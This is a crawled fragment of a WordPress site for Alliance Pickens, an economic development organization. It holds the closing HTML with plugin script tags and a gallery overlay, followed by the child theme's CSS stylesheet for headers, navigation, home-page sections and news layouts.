<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/i18n/de.js?ver=2.4.3" id="select2-de-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"de","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.7" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2
body_size: 15294
content:
/*
Theme Name: Alliance Pickens Child Theme
Template: alliance
Theme URI: http://the7.ieam-Themeo/
Author: Dr
Author URI: http://dream-theme.com/
Description: Any design, any layout. No coding required. The7 is the most customisable WordPress theme on the market up to date. Add the power of Visual Composer, The7 Post Types, Ultimate Addons, Slider Revolution, and WooCommerce to the mix, and you'll get the ultimate web-site building toolkit! Theme is translation ready, compatible with WPML, SEO and mobile friendly (certified by Google).
Version: 9.1.2
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: multipurpose, responsive, retina ready, SEO ready, mobile friendly, iOS, material design, clean, minimal, business, corporate, portfolio, creative, photography, one page site, micro site
Text Domain: alliance-child
*/


.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}

h1, h2, h3, h4, h5, h6 {
   font-family: "Open Sans";
}

h1 {
font-size: 52px;
text-transform: uppercase;
line-height: 52px;
margin-bottom: 0;
color: #1d2c68;
}

h2 {
font-size: 27px;
text-transform: uppercase;
line-height: 27px;
margin-bottom: 20px;
color: #1d2c68;
}
h3 {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 300;
    color: #1d2c68;
}


a.greenbtn {
    color: #fff;
    background-color: #5dc9ae !important;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;

}
a.greenbtn:hover {
    background-color: #1d2c68 !important;
    color: #fff ;
}
a:hover {
    color: #1d2c68;
}
a {
    text-decoration: none;
    color: #3691bd;
}

em {
    font-style: normal;
}
.vc_column_container > .vc_column-inner {
    padding: 0;
}


#seed-csp4-content {
    max-width: 1000px;
    margin: 0 auto;
}
h1#seed-csp4-headline {
    text-transform: uppercase;
    font-size: 20px;
}
.menu .current-menu-parent > a, .menu .current-menu-item > a, .custom-nav > li > a:hover span, .custom-nav li.act > a span, .custom-nav > li > ul a:hover span, .st-accordion li > a:hover, .st-accordion > ul li > a:hover *, .widget .custom-categories a:hover span.item-name, .widget_categories li a:hover, .widget_meta a:hover, .blogroll a:hover, .widget_archive li a:hover, .widget_recent_entries a:hover, .widget_links a:hover, .widget_pages a:hover, .recent-posts a:not(.post-rollover):hover, .items-grid .post-content > a:hover, #wp-calendar td a:hover, .tagcloud a:hover, .widget_nav_menu a:hover, a.rsswidget:hover {
    color: #03795b;
}
span.menu-text:active {
    color: #333333 !important;
}
em.source {
    font-size: 12px;
    line-height: 12px !important;
}
#availability, #affordability, #alliance_pickens_staff, #office_buildings, #industrial_buildings, #industrial_sites, #industrial_parks, #recreation_cultural_amenities, #health_care, #real_estate, #education, #choose_pickens_county, #contact_directions {
scroll-margin-top: 120px;
}
/*   *****************************    NAV    *****************************/


.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 15px;
    line-height: 16px;
    font-weight: 300;
}
.branding a img, .branding img {
    max-width: 260px;
    height: auto;
}
span.menu-text {
    text-align: right;
}
.sub-nav span.menu-text {
    text-align: left !important;
}
.mini-widgets {
    
}
.right-widgets.mini-widgets {
    
}
.masthead .top-bar .mini-contacts i, .mini-search .search-icon i, .overlay-search-microwidget .search-icon i, .masthead .top-bar .popup-search .submit i, .masthead .top-bar .overlay-search .submit i {
    color: #ffffff !important;
}
.flags li {
    list-style: none;
    float: left;
}
.flags li img {
    margin-left: 10px;
}
div#main-slideshow {
    margin-top: 50px;
}
 header.header-bar {
    background: #fff;
}
.top-bar.top-bar-line-hide {
    background-color: #1d2c68;
    height: 45px;
}
.transparent .top-bar-bg {
    background: -moz-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: -webkit-linear-gradient(left, #03795b 0%, #1d2c68 100%);
    background: linear-gradient(to right, #03795b 0%, #1d2c68 100%);
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text, .main-nav > li:not(.wpml-ls-item) > a, .main-nav > li:not(.wpml-ls-item) > a {
    color: #1d2c68 !important;
}
.menu-item span {
    color: #03795b;
}

.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
.mini-search input.field.searchform-s {
    background: transparent;
    color: #fff !important;
}
div#phantom {
    border-bottom: 1px solid #dcdcdc !important
}

.mini-search .searchform input[type=text], .mini-search .field::placeholder, .overlay-search-microwidget .field::placeholder {
    color: #ffffff94 !important;
}

.logo-box img {
    width: 250px;
    height: auto;
}

.sticky-on .branding a img, .sticky-on .branding img {
    width: 250px;
    height: auto;
}

.sticky-on .masthead {
    background-color: #fff !important;
    padding: 10px 0 !important;
    border-bottom: solid 1px #d2d2d2 !important;
}
.masthead.show-phantom {
    background: #fff !important;
    border-bottom: solid 1px #d2d2d2;

}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text, #phantom .main-nav > li:not(.wpml-ls-item) > a .menu-text, .sticky-on .main-nav > li:not(.wpml-ls-item) > a, #phantom .main-nav > li:not(.wpml-ls-item) > a {
    color: #1d2c68 !important;
}
.show-phantom .menu-item span {
    color: #03795b;
}
.sub-nav {
    margin-top: -6px;
}
.top-bar .text-area {
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
}
.top-bar p, .top-bar a {
    font-size: 14px;
    font-weight: 600 !important;
    color: #ffffff !important;
    text-decoration: none !important;
}
.main-nav > li > a .menu-text {
    font: normal 17px / 21px "Open Sans", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    display: block;
    text-align: right;
    font-size: 15px;
    line-height: 16px;
    font-weight: 300;
}
.sticky-on .header-bar {
    padding: 20px 0 !important;
}
.sticky-on .branding img {
    margin-top: 5px;
}
.sticky-on .branding:after {
    background-color: rgba(3, 121, 91, 0.8);
    content: none;
}
.sticky-on .main-nav > li:not(.wpml-ls-item) > a .menu-text span {
    color:#03795b;
}
.phantom-disable-decoration.phantom-sticky .sticky-on.masthead, .masthead.sticky-on {
    border-bottom: solid 1px #d2d2d2 !important;
}
section#media_image-3 {
    width: 100%;
}
.main-nav .sub-nav > li.act:not(.dt-mega-parent):not(.wpml-ls-item) > a .menu-text {
    color: #333;
}


/*
ul.sub-nav.hover-style-bg.level-arrows-on {
    visibility: visible !important;
    opacity: 1 !important;
}
*/

.top-header .sub-nav.hover-style-bg > li:not(.dt-mega-parent).act > a, .top-header .sub-nav.gradient-hover.hover-style-bg > li:not(.dt-mega-parent).act > a {
    background-color: #fff;
    background: #fff;
}
.sub-nav .menu-item a:hover {
    color: #fff !important;
    font-weight: 400 !important;
    background: #03795b !important;
    background-color: #03795b !important;

}
.masthead:not(.sub-downwards) .main-nav .sub-nav > li:not(.act):not(.dt-mega-parent):not(.no-link):not(.wpml-ls-item):hover > a .menu-text {
    color: #fff;
}
.main-nav .sub-nav > li > a .menu-text {
    font: 300 16px / 17px "Roboto", Helvetica, Arial, Verdana, sans-serif;
    text-transform: none;
}
.main-nav .sub-nav > li.act:not(.dt-mega-parent):not(.wpml-ls-item) > a .menu-text:hover {
    color: #fff;
}
.learnmoreabout h4 {
    color: #fff;
    background-color: #1d2c68;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
}
.learnmoreabout {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 30px 30px;
    margin-top: 60px;
    margin-bottom: 60px;

}
.learnmoreabout ul {
    justify-content: center !important;
    display: flex;
}

.learnmoreabout li {
    float: left;
    padding: 15px !important;
    border-top: none !important;
    margin-top: 0;
}

/*   *****************************    HOME    *****************************/

.home em {
    font-style: normal;  
}
.home em:after {
    content: "®";
    margin-top: 0;
    line-height: 0;
    display: inline-block;
    vertical-align: super;
}
.home #main {
    padding-top: 0px !important;
    padding-bottom: 0px;
}
.page h2 {
    margin-top: 20px;
    margin-bottom: 30px;
}
.techcopy h2, .welcomewrapper h2, .callout h2, .industries h2, .allliancepickens h2, .advantages h2 {
    margin-top: 0 !important;
    margin-bottom: 20px !important;
}
#fourbanner .bb-top-title {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0 !important;
    text-align: center !important;
}
#fourbanner {
    padding: 30px !important;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
}
#fourbanner .wpb_column.vc_column_container.vc_col-sm-3 {
    padding: 0 10px;
}
#fourbanner .ult-banner-block, .wpb_row .wpb_column .wpb_wrapper .ult-banner-block {
    margin-bottom: 0;
}
#fourbannerwrapper {
    max-width: 1250px;
    margin: auto;
}
.ult-banner-block a.bb-link {
    padding: 8px 20px;
}
.welcomewrapper .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 0;
}
.featureswrapper {
    z-index: 99;
    margin-top: 40px;
    height: 205px !important;
    max-height: 203px !important;
    overflow: hidden;
    margin-bottom: -50px;
}
.featureswrapper .vc_col-sm-3 {
    padding-right: 25px !important;
    padding-left: 0 !important;
}
.features {
    background: #03795b;
    color: #fff;
    margin-right: 20px;
    padding: 8px 10px 20px 20px;
    position: relative;
    z-index: 6;
    margin-top: -30px;
    min-height: 162px;
}
.featureswrapper .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0 !important
}
.featureswrapper img {
    position: relative;
    z-index: 5;
    -webkit-box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
    box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.16);
}
#feat1wrap:hover #feat1,#feat2wrap:hover #feat2, #feat3wrap:hover #feat3, #feat4wrap:hover #feat4  {
    margin-top: -182px;
    transition: all 0.5s ease-out;
}
#feat1wrap, #feat2wrap, #feat3wrap, #feat4wrap, #feat1, #feat2, #feat3, #feat4 {
    transition: all 0.3s ease-out;
}
.features strong {
    font-size: 15px;
}
.features p {
    font-size: 13px;
    line-height: 20px;
}
.features a {
    color: #fff;
    background-color: #5dc9ae;
    padding: 5px;
    display: block;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    text-decoration: none;
}
.features a:hover {
    background-color: #1d2c68;
}
.welcomewrapper {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/homeinfov2.jpg?id=4182);
    background-position: center;
    background-repeat: no-repeat;
    padding-top: 65px;
    padding-bottom: 50px;
    background-position-y: top;
    max-height: 525px;
    margin-top: -100px;
}
.welcome {
    padding: 81px 120px 80px 0;
    width: 500px;
}
.welcome a {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;
    margin-top: 30px;
    width: 100%;
}
.welcome a:hover {
    color:#fff !important;
    background-color: #1d2c68;
}
.welcomewrapper .vc_single_image-wrapper {
    margin: 50px 50px 100px 50px;
}
.didyouknow {
    margin-top: 110px;
    margin-right: 25px;
}
.didyouknow li {
    color: #3c3c3c;
    list-style: none;
    font-size: 22px;
    line-height: 21px;
    margin-bottom: 20px;
}
.didyouknow ul {
    padding-top: 32px;
    border-top: 14px solid #1d2c68;
}
.didyouknow h1 {
    border-bottom: 5px solid #1d2c68;
    font-size: 32px;
}

.vc_custom_1601941465482 {
    background-repeat: no-repeat;
    background-size: contain;
}
.vc_custom_1601941465482 {
    background-position: center;
}
.homecounter {
    background: #1D2C68;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
    padding: 60px 0;
}
.stats-top .aio-icon-top, .stats-top .stats-desc {
    color: #fff;
}
.stats-block .stats-number, div.stats-desc>div.counter_prefix, div.stats-desc>div.counter_suffix {
    font-size: 26px;
    line-height: 1.3em;
    font-weight: 100;
    display: inline;
    color: #fff;
    font-size: 60px !important;
    font-family: Open Sans Condensed;
}
.homecounter p {
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 18px;
    margin: auto;
    font-weight: 200;
}
.stats-block, .wpb_row .wpb_column .wpb_wrapper .stats-block {
    display: block;
    margin-bottom: 0 !important;
}
.homecounter .wpb_text_column.wpb_content_element {
    border-top: dotted 3px rgba(255,255,255, 0.5);
    margin-left: 40px;
    margin-right: 40px;
    padding-top: 15px;
}
.homecounter .vc_column-inner {
    padding-top: 0 !important;
}
.techcopy h1 {
    font-size: 40px;
    line-height: 40px;
}
.techcopy h2 {
    font-size: 26px;
    margin-bottom: 20px;
}
.techcopy {
    padding: 50px 70px;
    background: #f2f2f2;
    margin-top: 50px;
    margin-bottom: 50px !important;
    margin-left: -90px;
    max-width: 550px;
}
.techcopy p {
    font-size: 14px;
}
.techcopy a.greenbtn {
    float: right;
    margin-top: 20px !important;
}
.techcopy h2 em:after {
    font-size: 16px;
}
.techcopy h2 em. .techcopy p em {
    font-style: normal;
}
.techcopy p em:after {
    font-size: 10px;
}
.flip-box-wrap .flip_link a, .flip-box-wrap .flip_link a:active, .flip-box-wrap .flip_link a:hover, .flip-box-wrap .flip_link a:visited {
    color: #fff;
    text-decoration: none;
    font-size: 16px !important;
    padding: 0 !important;
    margin: 0 auto !important;
    background: transparent !important;
}
.industries {
    padding: 50px 0;
}
.industries .vc_column-inner {
    padding-top: 0 !important;
}
.alliancepickens {
    padding: 65px 0;
}
.alliancepickens .vc_column-inner {
    padding-top: 0 !important;
}
.alliancepickens img {
    padding: 25px;
}
.industriesheader .wpb_text_column.wpb_content_element {
    font-size: 18px;
    color: #3c3c3c;
}
.industriesheader {
    margin-bottom: 30px;
}
.industriesimg img {

}
.standard-arrow.bullet-top li:before, .standard-arrow.list-divider li:first-child:before, .standard-arrow.list-divider li:first-child:after, .standard-arrow.bullet-top li:after {
    top: 7.5px;
    margin-top: -6px;
}
.standard-arrow.list-divider.bullet-top li:before, .standard-arrow.list-divider.bullet-top li:after {
    top: 15.5px;
    margin-top: -4px;
}
.list-divider li:first-child::before, .list-divider li:first-child::after {
    margin-top: -14px !important;
}

.industriesimg .flip-box-wrap, .wpb_row .wpb_column .wpb_wrapper .flip-box-wrap {
    margin-bottom: 10px !important;
}
.industriesimg p {
    text-align: center;
    line-height: 16px;
    margin-top: 10px;
    font-size: 15px;
    width: 190px;
    text-transform: uppercase;
    color: #03795b;
    margin-left: -10px;
}
.industriesimg strong {
    font-size: 18px;
    color: #1d2c68;
}
.ifb-face.ifb-back {
    background: #112563 !important;
    border-color: #112563;
}
.ifb-flip-box-section {
    padding: 0 !important;
}
.industries .aio-icon-img .img-icon {
    width: 1em;
    max-width: 100%!important;
    -webkit-border-radius: 100% !important;
    border-radius: 100% !important;
    margin-bottom: -7px;
}
.industries .ifb-face.ifb-front, .industries .ifb-face.ifb-back {
    border: none !important;
}
.flip-box-wrap .flip-box .flipbox_heading {
    margin: 0px 0 12px !important;
    line-height: 1.3em;
    font-size: 16px;
    display: block;
    text-transform: capitalize !important;
    font-weight: 300;
}

h3.ult-responsive.flipbox_heading {
    color: #fff !important;
}
.alliancepickens .standard-arrow {
    margin-top: 20px;
    margin-bottom: 25px;
}
.advantages {
    padding-top: 18px;
    padding-bottom: 60px;
}.advantages {
    padding: 30px 0 50px 0;
}
.advantages .vc_single_image-wrapper {
    background-color: #03795b;
    padding: 20px;
    border-radius: 100%;
    margin: 20px auto;
    float: none;
}
.advantagesimg img:hover  {
    opacity: 0;

}
.advantages h4 {
    line-height: 20px;
    text-align: center;
}
.advantages strong {
    font-weight: 100;
}
.advantages .dt-text-desc {
    font-size: 14px;
    text-align: center;
    line-height: 19px;
    color: #909090;
}
.advantages h2 {
    margin-bottom: 20px !important;
}
.wf-container-bottom, #bottom-bar.full-width-line {
    border-top: none;
}
#bottom-bar {
    background-color: #112563;
}
.testimonials {
    margin-top: 20px;
    margin-bottom: 60px;
}
#footer.footer-outline-decoration {
    border-top: none;
}
.getstarted {
    background: #1D2C68;
    background: -moz-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: -webkit-linear-gradient(left, #1D2C68 0%, #03795b 100%);
    background: linear-gradient(to right, #1D2C68 0%, #03795b 100%);
    padding: 60px 0;
    margin-top: 50px;
}
.getstarted h1, .getstarted h2 {
    color: #fff;
}
.getstarted h2 {
    font-size: 24px;
    font-weight: 100 !important;
}
.getstarted h1 {
    font-size: 35px;
}
.getstarted h3 {
    color: #fff;
    font-weight: 300;
    letter-spacing: 1px;
}
#footer.solid-bg {
    background: #fff;
}
img.image.wp-image-3745.attachment-medium.size-medium {
    display: flex;
    margin: auto;
    width: 500px !important;
    margin-bottom: 80px;
    margin-top: 20px;
    padding: 0;
}
.footer1, .footer2, .footer3 {
    width: 24%;
    float: left;
    line-height: 18px;
}
section#custom_html-3 {
    width: 100%;
}
.footercontact, .footercontact a {
    font-size: 16px;
    text-transform: none;
    color: #112563 !important;
}
.vertdot {
    background-image: url(http://alliancepickens.com/wp-content/uploads/2020/10/vertdots.png);
    height: 87px;
    background-repeat: no-repeat;
    background-position: center;
    width: 14%;
    float: left;
}
.footercontact img {
    float: left;
    margin-bottom: 30px;
    margin-right: 20px;
}
.footer a:hover {
    color: #047a5c !important;
}
#bottom-bar a:hover {
    color: #5dc9ae;
    text-decoration: none;
}
section#media_image-2 {
    display: flex;
    margin: auto;
    width: 500px;
    margin-bottom: 80px;
    margin-top: 20px;
    padding: 0;
}
section#custom_html-2 {
    width: 100%;
}

/*   *****************************    INSIDE    *****************************/

#fancy-header {
    padding-top: 0px !important;
    background-size: contain !important;
}
.wpb_alert p:last-child, #content .wpb_alert p:last-child, .wpb_text_column p:last-child, .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, #content .wpb_text_column *:last-child {
    margin-bottom: revert;
}


.fancy-header .wf-wrap {
    min-height: 265px !important;
    padding-top: 80px !important;
    padding-bottom: 30px !important;
}
.intro h2.widgettitle {
    color: #fff;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
    text-transform: capitalize;
}
.page .inthissection h2:after {
    content: none;
}
.ult_tabs {
    margin: 20px auto 35px auto
}
#fancy-header {
    margin-top: 139px;

}
header#fancy-header {
    margin-bottom: 30px;
}

.fancy-title-head h1 span, .page-title-head h1 {
    line-height: 66px !important;
    font-size: 66px;
    font-weight: 200;
    padding: 0 !important;
    margin: 0 !important;
}

.fancy-header .fancy-title, .page-title-head {
    font-size: 66px;
    line-height: 66px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 100;
}
.fancy-header .hgroup {
    padding: 5px 0;
    margin-top: 75px;
}
.breadcrumbs li:before, .fancy-header .breadcrumbs li:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 13px;
    content: "//";
    opacity: 1;
    color: #5dc9ae;
    text-align: left;
    z-index: 3;
        margin-right: 10px !important;
    margin-left: -4px;
}
ol.breadcrumbs.text-small.start-animation-done.start-animation {
    font-size: 18px;
}
#main {
    padding: 60px 0 0 0;
}
.intro {
    padding: 0 0 40px 0;
}
.intro p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 100 !important;
    font-family: "Open Sans";
}
.intro h2 {
}

.widget_nav_menu a {
    color: #4b4b4b !important;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    font-weight: 300;
}
.widget_nav_menu a:hover {
    text-decoration: none !important;
}
.widget .menu li, .widget_pages li, .widget .custom-menu.dividers-on li, .widget .blogroll li, .widget .qts-lang-menu li {
    border-style: dotted;
    border-width: 3px;
    border-color: rgba(133,134,140,0.15);
    border-left: none;
    border-right: none;
    border-bottom: none;
}

.vc_icon_element-inner.vc_icon_element-color-custom.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-rounded.vc_icon_element-background.vc_icon_element-background-color-custom {
    margin-bottom: 20px;
}

.inthissection h2:after {
    content: none;
}
.page h2:after {
    content: "............................................................................";
    font-size: 26px;
    letter-spacing: 1px;
    margin-left: 150px;
    position: relative;
    display: block;
    line-height: 6px;
    vertical-align: text-bottom;
}

.inthissection {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 16px;
}
.greybar p {
    font-size: 14px;
    line-height: 22px;
    text-align: center;
}
.greybar .vc_col-sm-3 {
    padding: 20px;
    background-color: #fff;
    min-height: 280px !important;
    border: 5px solid #e3e3e3;
}
.greybar {
    margin-top: 50px;
    margin-bottom: 50px;
}
.greybar h3 {
    text-align: center;
    font-weight: 600;
    font-size: 21px;
    line-height: 23px;
    border-bottom: dotted 2px;
    padding-bottom: 12px;
    min-height: 46px;
    margin-bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: flex-end;
}
.greybar .vc_column-inner {
    padding-top: 0px !important;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #5dc9ae;
    font-weight: 600;
    vertical-align: middle;
    font-size: 14px;
    line-height: 16px;
    color: #fff;
}
.tableau {
    border: 1px solid #ccc;
    margin-top: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px !important;
    /** width: 100%; **/
}
.aio-icon.none.ult_tab_iconright {
    margin: 0 0 0 7px !important;
}
span.ult-span-text.ult-responsive {
    font-size: 14px !important;
    padding: 5px !important;
}
.aio-icon.none.ult_tab_iconright {
    margin: 0 0 0 7px !important;
}
.ult_tabitemname {
    padding: 25px 0px;
}
.parallaxbreak {
    margin-top: 50px;
    margin-bottom: 50px;
}
.ult_tabmenu.style1, .ult_tabmenu.style2 {
    border-bottom: 2px solid #1d2c68;
}



/*   *****************************    IN THE NEWS   *****************************    */

.single .post:not(.type-event) .post-thumbnail {
    display: flex;
    justify-content: center;
    height: 350px; /* or other desired height */
    overflow: hidden;
}
img.preload-me.lazy-load.is-loaded {
    flex: none !important;
    height: max-content;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
}

.post-thumbnail {
    max-height: 350px !important;
    overflow: hidden;
}

.post-meta.wf-mobile-collapsed {
    display: none;
}

.content-bg-on.centered-layout-list article, .content-bg-on.classic-layout-list article {
    background-color: #f2f2f2;
}
.blog-shortcode .entry-title a, .portfolio-shortcode .entry-title a, .albums-shortcode .entry-title a, .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 30px;
    line-height: 36px;
}
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):not(.btn-custom-style), .mec-event-footer .mec-booking-button, .give-btn.give-btn-reveal, .give-submit.give-btn {
    color: #fff;
    background-color: #5dc9ae;
    padding: 10px 35px;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
    display: inline-block;  
}
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):not(.btn-custom-style):hover, .mec-event-footer .mec-booking-button:hover, .give-btn.give-btn-reveal:hover, .give-submit.give-btn:hover {
    background: #1d2c68 !important;
    color: #fff !important;
}
#page .post-details i {
    font-size: 8px;
    vertical-align: middle;
}
.blog-shortcode .entry-title a, .portfolio-shortcode .entry-title a, .albums-shortcode .entry-title a, .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 22px;
    line-height: 24px;
    min-height: 72px;
}
.mainarticle .blog-shortcode .entry-title a, .mainarticle .portfolio-shortcode .entry-title a, .mainarticle .albums-shortcode .entry-title a, .mainarticle .owl-carousel.blog-carousel-shortcode .entry-title a {
    color: #1d2c68;
    font-size: 32px;
    line-height: 36px;
    min-height: 54px;
}
.widget-title {
    color: #fff !important;
    background-color: #03795b;
    font-size: 20px;
    font-weight: 400;
    padding: 0px 25px;
    text-align: center;
    width: auto;
    display: table;
    line-height: 30px;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: -16px;
    font-family: "Open Sans";
}
#archives-2, #categories-3, #search-3, #rpwwt-recent-posts-widget-with-thumbnails-2, #jal_widget-2 {
    border: 1px solid #c1c1c1;
    padding: 0px 30px 20px 30px;
    margin-top: 16px;
    width: 100%;
    margin-bottom: 15px;
}
li.jaw_years {
    float: left;
    width: 48%;
